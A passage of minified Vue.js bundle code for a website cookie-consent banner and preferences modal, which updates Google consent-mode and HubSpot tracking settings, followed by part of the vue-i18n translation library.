t.preventDefault(),e.openprivacy(t)}}},[e._v(e._s(e.$t("modal.openprivacy")))])])])])]),n("div",{staticClass:"mmmodal__content"},[n("span",{staticClass:"mmmodal__selTitle"},[e._v(e._s(e.$t("modal.select"))+":")]),n("CookieItem",{attrs:{analyticsStorageGranted:e.analyticsStorageGranted}})],1),n("div",{staticClass:"mmmodal__footer"},[n("button",{staticClass:"save",attrs:{role:"button"},on:{click:function(t){return t.preventDefault(),e.setSave(t)}}},[e._v(e._s(e.$t("modal.close")))]),n("button",{attrs:{role:"button"},on:{click:e.setAllAndSave}},[e._v(e._s(e.$t("modal.accept_all")))])])])])},u=[];n("c740"),n("4160"),n("159b"),n("a4d3"),n("e01a"),n("d28b"),n("d3b7"),n("3ca3"),n("ddb0"),n("a630"),n("b0c0"),n("25f0");function f(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e,t){if(e){if("string"===typeof e)return f(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?f(e,t):void 0}}function p(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=d(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw i}}}}var h=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"content"},e._l(e.items,(function(t){return n("div",{key:t.treatments[0].code,staticClass:"cookieItem"},[n("h4",[e._v(e._s(t.title))]),n("ToggleButton",{class:{toggle__disabled:t.treatments[0].mandatory},attrs:{defaultState:t.treatments[0].selected||t.treatments[0].mandatory,id:t.treatments[0].code,disabled:t.treatments[0].mandatory},on:{change:e.change}}),n("p",{domProps:{innerHTML:e._s(t.text)}})],1)})),0)},v=[],m=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("label",{staticClass:"toggle__button",class:{active:e.isActive},attrs:{for:e.id+"_button"}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedValue,expression:"checkedValue"}],attrs:{type:"checkbox",disabled:e.disabled,id:e.id+"_button"},domProps:{checked:Array.isArray(e.checkedValue)?e._i(e.checkedValue,null)>-1:e.checkedValue},on:{change:function(t){var n=e.checkedValue,r=t.target,o=!!r.checked;if(Array.isArray(n)){var i=null,a=e._i(n,i);r.checked?a<0&&(e.checkedValue=n.concat([i])):a>-1&&(e.checkedValue=n.slice(0,a).concat(n.slice(a+1)))}else e.checkedValue=o}}}),n("span",{staticClass:"toggle__switch"})])},g=[],y={props:{disabled:{type:Boolean,default:!1},labelEnableText:{type:String,default:"On"},labelDisableText:{type:String,default:"Off"},id:{type:String,default:"primary"},defaultState:{type:Boolean,default:!1}},data:function(){return{currentState:this.defaultState}},watch:{defaultState:function(){this.currentState=Boolean(this.defaultState)}},computed:{isActive:function(){return this.currentState},enableText:function(){return this.labelEnableText},disabledText:function(){return this.labelDisableText},checkedValue:{get:function(){return this.currentState},set:function(e){this.currentState=e,this.$emit("change",{code:this.id,value:e})}}}},b=y;n("341e");function _(e,t,n,r,o,i,a,s){var c,l="function"===typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),i&&(l._scopeId="data-v-"+i),a?(c=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"===typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):o&&(c=s?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}return{exports:e,options:l}}var w=_(b,m,g,!1,null,"2a357876",null),k=w.exports,x=n("2b27"),C=n.n(x);r["a"].use(C.a);var S={name:"CookieItem",props:{analyticsStorageGranted:null},components:{ToggleButton:k},data:function(){return{items:[]}},created:function(){var e=this;a.$on("cookieDataControls",(function(t){var n,r={},o=0,i=!1,s=!1,c=p(t);try{for(c.s();!(n=c.n()).done;){var l=n.value;e.items.push(l),void 0!==l.treatments[0]&&void 0!==l.treatments[0].code&&void 0==r[l.treatments[0].code]&&(r[l.treatments[0].code]=l,o++,"cookie_base"==l.treatments[0].code?i=!0:s=!0)}}catch(x){c.e(x)}finally{c.f()}var u=i&&!s;u&&a.$emit("smallmsg",e.items);var f=e.load();if(!1!==f){f=JSON.parse(f);var d,h=p(f);try{for(h.s();!(d=h.n()).done;){var v=d.value;e.updateItem(v.treatments[0].code,v.treatments[0].selected),void 0!==r[v.treatments[0].code]&&o--}}catch(x){h.e(x)}finally{h.f()}0==o&&a.$emit("cookiefound",e.items)}var m=!1;"undefined"!==typeof window.dataLayer&&window.dataLayer.forEach((function(e){"default"===e[1]&&(m=!0)}));var g,y=p(e.items);try{for(y.s();!(g=y.n()).done;){var b=g.value;if("cookie_analitici"===b.treatments[0].code){var _=this.$cookies.get("doCookie"),w=null;null!==_&&(_=JSON.parse(_),_.forEach((function(e){var t=e.treatments;null!==t&&t.forEach((function(e){"cookie_analitici"===e.code&&(w=e.selected)}))})));var k="denied";w&&(k="granted"),m||e.updateAnalyticConsent("default","denied"),e.updateAnalyticConsent("update",k);break}}}catch(x){y.e(x)}finally{y.f()}})),a.$on("setBaseAndSave",(function(){for(var t in e.items)"cookie_base"!=e.items[t].treatments[0].code&&1!=e.items[t].treatments[0].mandatory||(e.items[t].treatments[0].selected=!0);e.save()})),a.$on("setAllAndSave",(function(){for(var t in e.items)e.items[t].treatments[0].selected=!0;e.save()})),a.$on("setSave",(function(){e.save()}))},methods:{getAnalyticsStorageGranted:function(){return this.analyticsStorageGranted},updateAnalyticConsent:function(e,t){window.dataLayer=window.dataLayer||[],"undefined"===typeof window.gtag&&(window.gtag=function(){window.dataLayer.push(arguments)});var n,r=this.getAnalyticsStorageGranted();r?(n="granted",console.log("analytics storage consent",n)):(n=t,console.log("analytics storage consent set to",n)),window.gtag("consent",e,{ad_storage:t,ad_user_data:t,ad_personalization:t,analytics_storage:n})},updateItem:function(e,t){var n=this.items.findIndex((function(t){return t.treatments[0].code===e}));-1!==n&&(this.items[n].treatments[0].selected=t)},change:function(e){this.updateItem(e.code,e.value);var t=event.target,n=t.id,r=t.checked;if("cookie_analitici_button"===n){var o="denied";r&&(o="granted"),this.updateAnalyticConsent("update",o)}},save:function(){r["a"].set(this,"items",this.items);var e=JSON.parse(JSON.stringify(this.items));for(var t in e)void 0!==e[t].text&&(e[t].text="");this.$cookies.set("doCookie",JSON.stringify(e),"6m"),a.$emit("cookiechanged",this.items)},load:function(){return!!this.$cookies.isKey("doCookie")&&this.$cookies.get("doCookie")}}},A=S,O=(n("23e2"),_(A,h,v,!1,null,"8cc7da2a",null)),$=O.exports,E="base",T="advertising",j="analitici",M="funzionali",I={name:"ModalCookiePolicy",components:{CookieItem:$},props:{value:{required:!0},analyticsStorageGranted:null},data:function(){return{marketing:!1,analitici:!1,funzionali:!1,tags:[],lastPush:!1,consent:!1,showprivacy:!1,bar:{policy:""}}},methods:{back:function(){this.showprivacy=!1},openprivacy:function(){this.showprivacy=!0},close:function(){this.$emit("input",!this.value)},setSave:function(){a.$emit("setSave"),this.close()},setAllAndSave:function(){a.$emit("setAllAndSave"),this.close()},isToDisable:function(){return!1===this.marketing&&!1===this.analitici&&!1===this.funzionali},loadEvents:function(){this.tags.push(E),this.marketing&&this.tags.push(T),this.analitici&&this.tags.push(j),this.funzionali&&this.tags.push(M)},check:function(e){var t=function(t){return e==t};return-1!==this.tags.findIndex(t)},checkLoaded:function(e){var t="gtm.dom",n=function(e){return void 0!==e.event&&t==e.event};return-1!==e.findIndex(n)},generateEvents:function(e){this.tags=[];var t=this;this.marketing=!1,this.analitici=!1,this.funzionali=!1;var n,r=p(e);try{for(r.s();!(n=r.n()).done;){var o=n.value;void 0!==o.treatments&&void 0!==o.treatments[0]&&void 0!==o.treatments[0].code&&"cookie_marketing"===o.treatments[0].code&&!0===o.treatments[0].selected&&(this.marketing=!0)}}catch(f){r.e(f)}finally{r.f()}var i,a=p(e);try{for(a.s();!(i=a.n()).done;){var s=i.value;void 0!==s.treatments&&void 0!==s.treatments[0]&&void 0!==s.treatments[0].code&&"cookie_analitici"===s.treatments[0].code&&!0===s.treatments[0].selected&&(this.analitici=!0)}}catch(f){a.e(f)}finally{a.f()}var c,l=p(e);try{for(l.s();!(c=l.n()).done;){var u=c.value;void 0!==u.treatments&&void 0!==u.treatments[0]&&void 0!==u.treatments[0].code&&"cookie_optional"===u.treatments[0].code&&!0===u.treatments[0].selected&&(this.funzionali=!0)}}catch(f){l.e(f)}finally{l.f()}this.loadEvents(),void 0==window._hsp?setTimeout((function(){void 0!==window._hsp&&(t.isToDisable()?t.disableHubspot():t.setHubspotCookie())}),1e3):t.isToDisable()?t.disableHubspot():t.setHubspotCookie(),void 0!=window.dataLayer&&this.checkLoaded(window.dataLayer)?t.isToDisable()||t.setTagManagerCookie():setTimeout((function(){void 0!==window.dataLayer&&t.checkLoaded(window.dataLayer)&&(t.isToDisable()||t.setTagManagerCookie())}),1e3),!1===this.lastPush||this.lastPush<this.tags.length?this.lastPush=this.tags.length:!1!==this.lastPush&&this.lastPush>this.tags.length&&(this.lastPush=this.tags.length,window.location.reload())},setHubspotCookie:function(){var e=window._hsp=window._hsp||[],t=window._hsq=window._hsq||[];if(t.push(["doNotTrack"],{track:!0}),!1!==this.consent){this.consent.allowed=!0,this.check(E)&&(this.consent.categories.necessary=!0),this.check(T)&&(this.consent.categories.advertisement=!0),this.check(j)&&(this.consent.categories.analytics=!0),this.check(M)&&(this.consent.categories.functionality=!0),e.push(["allCategoriesSelected"]);var n=document.getElementById("hs-eu-confirmation-button");n&&void 0!==n.click()&&n.click()}},setTagManagerCookie:function(){var e,t=p(this.tags);try{for(t.s();!(e=t.n()).done;){var n=e.value;window.dataLayer.push({event:n})}}catch(a){t.e(a)}finally{t.f()}var r=this.$cookies.get("doCookie"),o=null;null!==r&&(r=JSON.parse(r),r.forEach((function(e){var t=e.treatments;null!==t&&t.forEach((function(e){"cookie_analitici"===e.code&&(o=e.selected)}))})));var i="denied";o&&(i="granted"),window.dataLayer=window.dataLayer||[],"undefined"===typeof window.gtag&&(window.gtag=function(){window.dataLayer.push(arguments)}),window.gtag("consent","update",{ad_storage:i,ad_user_data:i,ad_personalization:i,analytics_storage:i})},disableHubspot:function(){var e=window._hsp=window._hsp||[],t=window._hsq=window._hsq||[],n=document.getElementById("hs-eu-decline-button");e.push(["revokeCookieConsent                   "]),t.push(["doNotTrack"],{track:!1}),n&&void 0!==n.click()&&n.click()}},created:function(){var e=this;a.$on("cookieDataPolicy",(function(t){e.bar.policy=t.text})),a.$on("hubspotdata",(function(t){e.consent=t})),a.$on("cookiechanged",(function(t){e.generateEvents(t)})),a.$on("cookiefound",(function(t){e.generateEvents(t)}))}},P=I,L=(n("5d1a"),_(P,l,u,!1,null,"3ed9f679",null)),D=L.exports,N=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("svg",{staticStyle:{"enable-background":"new 0 0 512 512"},attrs:{version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",x:"0px",y:"0px",viewBox:"0 0 512 512","xml:space":"preserve"}},[n("g",[n("title",[e._v("cookie")]),n("path",{attrs:{fill:"#2B6FA2",d:"M256,21c31.7,0,62.5,6.2,91.5,18.5c28,11.8,53.1,28.8,74.7,50.4s38.5,46.7,50.4,74.7\tc12.2,29,18.5,59.7,18.5,91.5s-6.2,62.5-18.5,91.5c-11.8,28-28.8,53.1-50.4,74.7c-21.6,21.6-46.7,38.5-74.7,50.4\tc-29,12.2-59.7,18.5-91.5,18.5s-62.5-6.2-91.5-18.5c-28-11.8-53.1-28.8-74.7-50.4c-21.6-21.6-38.5-46.7-50.4-74.7\tC27.2,318.5,21,287.7,21,256s6.2-62.5,18.5-91.5c11.8-28,28.8-53.1,50.4-74.7s46.7-38.5,74.7-50.4C193.5,27.2,224.3,21,256,21\t M256,2C115.7,2,2,115.7,2,256s113.7,254,254,254s254-113.7,254-254S396.3,2,256,2L256,2z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M195.8,166c-22.1-0.1-39.9-18.1-39.8-40.2s18.1-39.9,40.2-39.8c22,0.1,39.8,18,39.8,40\tC236,148.1,218,166,195.8,166z M196,146c11,0,20-9,20-20s-9-20-20-20s-20,9-20,20C176,137,185,146,196,146L196,146z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M351.2,315.6c22.1,0.2,39.8,18.3,39.6,40.4s-18.3,39.8-40.4,39.6c-22-0.2-39.8-18.2-39.6-40.3 C311,333.2,329.1,315.5,351.2,315.6z M370.8,355.6c0-11-9-20-20-20s-20,9-20,20s9,20,20,20C361.9,375.6,370.8,366.7,370.8,355.6z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M157.1,361c-0.1,22.1-18.1,39.9-40.2,39.8c-22.1-0.1-39.9-18.1-39.8-40.2c0.1-22,18-39.8,40-39.8\tC139.2,320.9,157.1,338.8,157.1,361z M137.1,361.2c0.2-11-8.5-20.2-19.6-20.4c-11-0.2-20.2,8.5-20.4,19.6\tc-0.2,11,8.5,20.2,19.6,20.4C127.7,381,136.8,372.3,137.1,361.2z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M236.2,246c16.6,0.1,29.9,13.6,29.8,30.2c-0.1,16.6-13.6,29.9-30.2,29.8s-29.9-13.6-29.8-30.2c0,0,0-0.1,0-0.1 C206.2,259.2,219.7,245.9,236.2,246z M246,275.8c-0.1-5.5-4.7-9.9-10.2-9.8c-5.5,0.1-9.9,4.7-9.8,10.2c0.1,5.4,4.6,9.8,10,9.8 C241.6,286,246,281.4,246,275.8C246,275.8,246,275.8,246,275.8z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M419.3,136.8c16.6,0.1,29.9,13.6,29.8,30.2c-0.1,16.6-13.6,29.9-30.2,29.8s-29.9-13.6-29.8-30.2 c0,0,0-0.1,0-0.1C389.3,149.9,402.8,136.7,419.3,136.8z M429.1,166.5c-0.1-5.5-4.7-9.9-10.2-9.8c-5.5,0.1-9.9,4.7-9.8,10.2\tc0.1,5.4,4.6,9.8,10,9.8C424.7,176.7,429.2,172.2,429.1,166.5C429.1,166.6,429.1,166.6,429.1,166.5z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M286,196c0,5.5-4.4,10-9.9,10.1c-5.5,0-10-4.4-10.1-9.9c0-5.5,4.4-10,9.9-10.1c0.1,0,0.2,0,0.3,0\tC281.6,186.3,285.9,190.6,286,196z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M106.1,236c-5.5,0.1-10.1-4.3-10.1-9.9s4.3-10.1,9.9-10.1c5.5-0.1,10.1,4.3,10.1,9.9c0,0.1,0,0.2,0,0.3\tC115.9,231.6,111.5,235.9,106.1,236z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M316.7,89.7c-5.5,0.1-10.1-4.3-10.1-9.9c-0.1-5.5,4.3-10.1,9.9-10.1c5.5-0.1,10.1,4.3,10.1,9.9\tc0,0.1,0,0.2,0,0.3C326.5,85.3,322.1,89.6,316.7,89.7z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M375.6,266c-5.5-0.2-9.8-4.9-9.6-10.4c0.2-5.5,4.9-9.8,10.4-9.6c5.5,0.2,9.8,4.9,9.6,10.4c0,0.1,0,0.1,0,0.2 C385.6,262,381,266.2,375.6,266z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M235.3,407.2c5.5,0.1,9.9,4.7,9.8,10.2c-0.1,5.5-4.7,9.9-10.2,9.8c-5.5-0.1-9.9-4.7-9.8-10.2c0-0.1,0-0.2,0-0.2\tC225.4,411.4,229.9,407.2,235.3,407.2z"}}),n("path",{attrs:{fill:"#2B6FA2",d:"M414.8,400.2c-5.5-0.2-9.8-4.9-9.6-10.4c0.2-5.5,4.9-9.8,10.4-9.6c5.5,0.2,9.8,4.9,9.6,10.4c0,0.1,0,0.1,0,0.2 C424.8,396.2,420.2,400.4,414.8,400.2z"}})])])},F=[],R={},z=_(R,N,F,!1,null,null,null),B=z.exports,U={components:{ModalCookiePolicy:D,IconCookie:B},data:function(){return{bar:{message:""},modalOpen:!1,isHidden:!1,dWidth:0,ismobile:!1,isShortMsg:!1,showPrefsBtn:!0}},props:{offset:null,offsetmobile:null,containerId:null,analyticsStorageGranted:null},watch:{dWidth:function(e,t){e!=t&&e<768&&(this.ismobile=!0),e!=t&&e>=768&&(this.ismobile=!1)}},computed:{getPosition:function(){var e=window,t=document,n=t.documentElement,r=t.getElementsByTagName("body")[0],o=e.innerHeight||n.clientHeight||r.clientHeight;return null!==this.containerId&&(r="#"==this.containerId.charAt(0)?t.getElementById(this.containerId.replace("#","")):t.getElementsByTagName(this.containerId)[0]),null!==r&&void 0!==r.clientHeight&&(o=r.clientHeight),o},getOffset:function(){var e=this.getPosition;if(this.ismobile){if(null!==this.offsetmobile)return e-40-parseInt(this.offsetmobile)+"px"}else if(null!==this.offset)return e-40-parseInt(this.offset)+"px";return e-40}},methods:{onResize:function(){this.dWidth=window.innerWidth},openModal:function(){this.modalOpen=!this.modalOpen},close:function(){this.isHidden=!0},setBaseAndSave:function(){a.$emit("setBaseAndSave"),this.close()},setAllAndSave:function(){a.$emit("setAllAndSave"),this.close()},handleLineClick:function(e){var t=e.target.id;"modal_link"===t&&this.openModal()}},mounted:function(){var e=this;this.$nextTick((function(){window.addEventListener("resize",e.onResize)}))},beforeDestroy:function(){window.removeEventListener("resize",this.onResize)},created:function(){var e=this;this.dWidth=window.innerWidth,a.$on("cookiefound",(function(){e.isHidden=!0})),a.$on("cookieDataBar",(function(t){var n=/##MODAL##/,r=n.test(t.text);if(r){var o=/<a.*?href.*?##MODAL##.*?>/g;t.text=t.text.replace(o,'<a id="modal_link" href="#">'),e.showPrefsBtn=!1}e.bar.message=t.text})),a.$on("smallmsg",(function(){e.isShortMsg=!0}))}},H=U,W=(n("7f46"),_(H,s,c,!1,null,"56fa2d11",null)),V=W.exports,q={name:"App",props:{cookieData:null,offset:null,offsetmobile:null,containerId:null,analyticsStorageGranted:null},components:{CookieLawBar:V},created:function(){},mounted:function(){void 0!==this.cookieData&&(void 0!==this.cookieData.paragraphs&&this.cookieData.paragraphs.length>0&&a.$emit("cookieDataBar",this.cookieData.paragraphs[0]),void 0!==this.cookieData.paragraphs&&this.cookieData.paragraphs.length>1&&a.$emit("cookieDataPolicy",this.cookieData.paragraphs[1]),void 0!==this.cookieData.paragraphs&&this.cookieData.paragraphs.length>2&&a.$emit("cookieDataControls",this.cookieData.paragraphs.slice(2)))}},J=q,G=(n("7cdf"),n("b0a0"),_(J,o,i,!1,null,"06c7d2ee",null)),X=G.exports,K=(n("466d"),["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"]);function Y(e,t){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+e),t&&console.warn(t.stack))}function Z(e,t){"undefined"!==typeof console&&(console.error("[vue-i18n] "+e),t&&console.error(t.stack))}var Q=Array.isArray;function ee(e){return null!==e&&"object"===typeof e}function te(e){return"boolean"===typeof e}function ne(e){return"string"===typeof e}var re=Object.prototype.toString,oe="[object Object]";function ie(e){return re.call(e)===oe}function ae(e){return null===e||void 0===e}function se(e){return"function"===typeof e}function ce(){var e=[],t=arguments.length;while(t--)e[t]=arguments[t];var n=null,r=null;return 1===e.length?ee(e[0])||Q(e[0])?r=e[0]:"string"===typeof e[0]&&(n=e[0]):2===e.length&&("string"===typeof e[0]&&(n=e[0]),(ee(e[1])||Q(e[1]))&&(r=e[1])),{locale:n,params:r}}function le(e){return JSON.parse(JSON.stringify(e))}function ue(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}function fe(e,t){return!!~e.indexOf(t)}var de=Object.prototype.hasOwnProperty;function pe(e,t){return de.call(e,t)}function he(e){for(var t=arguments,n=Object(e),r=1;r<arguments.length;r++){var o=t[r];if(void 0!==o&&null!==o){var i=void 0;for(i in o)pe(o,i)&&(ee(o[i])?n[i]=he(n[i],o[i]):n[i]=o[i])}}return n}function ve(e,t){if(e===t)return!0;var n=ee(e),r=ee(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Q(e),i=Q(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return ve(e,t[n])}));if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return ve(e[n],t[n])}))}catch(c){return!1}}function me(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function ge(e){return null!=e&&Object.keys(e).forEach((function(t){"string"==typeof e[t]&&(e[t]=me(e[t]))})),e}function ye(e){e.prototype.hasOwnProperty("$i18n")||Object.defineProperty(e.prototype,"$i18n",{get:function(){return this._i18n}}),e.prototype.$t=function(e){var t=[],n=arguments.length-1;while(n-- >0)t[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[e,r.locale,r._getMessages(),this].concat(t))},e.prototype.$tc=function(e,t){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[e,o.locale,o._getMessages(),this,t].concat(n))},e.prototype.$te=function(e,t){var n=this.$i18n;return n._te(e,n.locale,n._getMessages(),t)},e.prototype.$d=function(e){var t,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(t=this.$i18n).d.apply(t,[e].concat(n))},e.prototype.$n=function(e){var t,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(t=this.$i18n).n.apply(t,[e].concat(n))}}var be={beforeCreate:function(){var e=this.$options;if(e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n)if(e.i18n instanceof gt){if(e.__i18n)try{var t=e.i18n&&e.i18n.messages?e.i18n.messages:{};e.__i18n.forEach((function(e){t=he(t,JSON.parse(e))})),Object.keys(t).forEach((function(n){e.i18n.mergeLocaleMessage(n,t[n])}))}catch(a){0}this._i18n=e.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(ie(e.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof gt?this.$root.$i18n:null;if(n&&(e.i18n.root=this.$root,e.i18n.formatter=n.formatter,e.i18n.fallbackLocale=n.fallbackLocale,e.i18n.formatFallbackMessages=n.formatFallbackMessages,e.i18n.silentTranslationWarn=n.silentTranslationWarn,e.i18n.silentFallbackWarn=n.silentFallbackWarn,e.i18n.pluralizationRules=n.pluralizationRules,e.i18n.preserveDirectiveContent=n.preserveDirectiveContent),e.__i18n)try{var r=e.i18n&&e.i18n.messages?e.i18n.messages:{};e.__i18n.forEach((function(e){r=he(r,JSON.parse(e))})),e.i18n.messages=r}catch(a){0}var o=e.i18n,i=o.sharedMessages;i&&ie(i)&&(e.i18n.messages=he(e.i18n.messages,i)),this._i18n=new gt(e.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===e.i18n.sync||e.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof gt?this._i18n=this.$root.$i18n:e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof gt&&(this._i18n=e.parent.$i18n)},beforeMount:function(){var e=this.$options;e.i18n=e.i18n||(e.__i18n?{}:null),e.i18n?(e.i18n instanceof gt||ie(e.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof gt||e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof gt)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var e=this;this.$nextTick((function(){e._subscribing&&(e._i18n.unsubscribeDataChanging(e),delete e._subscribing),e._i18nWatcher&&(e._i18nWatcher(),e._i18n.destroyVM(),delete e._i18nWatcher),e._localeWatcher&&(e._localeWatcher(),delete e._localeWatcher)}))}}},_e={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(e,t){var n=t.data,r=t.parent,o=t.props,i=t.slots,a=r.$i18n;if(a){var s=o.path,c=o.locale,l=o.places,u=i(),f=a.i(s,c,we(u)||l?ke(u.default,l):u),d=o.tag&&!0!==o.tag||!1===o.tag?o.tag:"span";return d?e(d,n,f):f}}};function we(e){var t;for(t in e)if("default"!==t)return!1;return Boolean(t)}function ke(e,t){var n=t?xe(t):{};if(!e)return n;e=e.filter((function(e){return e.tag||""!==e.text.trim()}));var r=e.every(Ae);return e.reduce(r?Ce:Se,n)}function xe(e){return Array.isArray(e)?e.reduce(Se,{}):Object.assign({},e)}function Ce(e,t){return t.data&&t.data.attrs&&t.data.attrs.place&&(e[t.data.attrs.place]=t),e}function Se(e,t,n){return e[n]=t,e}function Ae(e){return Boolean(e.data&&e.data.attrs&&e.data.attrs.place)}var Oe,$e={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(e,t){var n=t.props,r=t.parent,o=t.data,i=r.$i18n;if(!i)return null;var a=null,s=null;ne(n.format)?a=n.format:ee(n.format)&&(n.format.key&&(a=n.format.key),s=Object.keys(n.format).reduce((function(e,t){var r;return fe(K,t)?Object.assign({},e,(r={},r[t]=n.format[t],r)):e}),null));var c=n.locale||i.locale,l=i._ntp(n.value,c,a,s),u=l.map((function(e,t){var n,r=o.scopedSlots&&o.scopedSlots[e.type];return r?r((n={},n[e.type]=e.value,n.index=t,n.parts=l,n)):e.value})),f=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return f?e(f,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},u):u}};function Ee(e,t,n){Me(e,n)&&Pe(e,t,n)}function Te(e,t,n,r){if(Me(e,n)){var o=n.context.$i18n;Ie(e,n)&&ve(t.value,t.oldValue)&&ve(e._localeMessage,o.getLocaleMessage(o.locale))||Pe(e,t,n)}}function je(e,t,n,r){var o=n.context;if(o){var i=n.context.$i18n||{};t.modifiers.preserve||i.preserveDirectiveContent||(e.textContent=""),e._vt=void 0,delete e["_vt"],e._locale=void 0,delete e["_locale"],e._localeMessage=void 0,delete e["_localeMessage"]}else Y("Vue instance does not exists in VNode context")}function Me(e,t){var n=t.context;return n?!!n.$i18n||(Y("VueI18n instance does not exists in Vue instance"),!1):(Y("Vue instance does not exists in VNode context"),!1)}function Ie(e,t){var n=t.context;return e._locale===n.$i18n.locale}function Pe(e,t,n){var r,o,i=t.value,a=Le(i),s=a.path,c=a.locale,l=a.args,u=a.choice;if(s||c||l)if(s){var f=n.context;e._vt=e.textContent=null!=u?(r=f.$i18n).tc.apply(r,[s,u].concat(De(c,l))):(o=f.$i18n).t.apply(o,[s].concat(De(c,l))),e._locale=f.$i18n.locale,e._localeMessage=f.$i18n.getLocaleMessage(f.$i18n.locale)}else Y("`path` is required in v-t directive");else Y("value type not supported")}function Le(e){var t,n,r,o;return ne(e)?t=e:ie(e)&&(t=e.path,n=e.locale,r=e.args,o=e.choice),{path:t,locale:n,args:r,choice:o}}function De(e,t){var n=[];return e&&n.push(e),t&&(Array.isArray(t)||ie(t))&&n.push(t),n}function Ne(e){Ne.installed=!0,Oe=e;Oe.version&&Number(Oe.version.split(".")[0]);ye(Oe),Oe.mixin(be),Oe.directive("t",{bind:Ee,update:Te,unbind:je}),Oe.component(_e.name,_e),Oe.component($e.name,$e);var t=Oe.config.optionMergeStrategies;t.i18n=function(e,t){return void 0===t?e:t}}var Fe=function(){this._caches=Object.create(null)};Fe.prototype.interpolate=function(e,t){if(!t)return[e];var n=this._caches[e];return n||(n=Be(e),this._caches[e]=n),Ue(n,t)};var Re=/^(?:\d)+/,ze=/^(?:\w)+/;function Be(e){var t=[],n=0,r="";while(n<e.length){var o=e[n++];if("{"===o){r&&t.push({type:"text",value:r}),r="";var i="";o=e[n++];while(void 0!==o&&"}"!==o)i+=o,o=e[n++];var a="}"===o,s=Re.test(i)?"list":a&&ze.test(i)?"named":"unknown";t.push({value:i,type:s})}else"%"===o?"{"!==e[n]&&(r+=o):r+=o}return r&&t.push({type:"text",value:r}),t}function Ue(e,t){var n=[],r=0,o=Array.isArray(t)?"list":ee(t)?"named":"unknown";if("unknown"===o)return n;while(r<e.length){var i=e[r];switch(i.type){case"text":n.push(i.value);break;case"list":n.push(t[parseInt(i.value,10)]);break;case"named":"named"===o&&n.push(t[i.value]);break;case"unknown":0;break}r++}return n}var 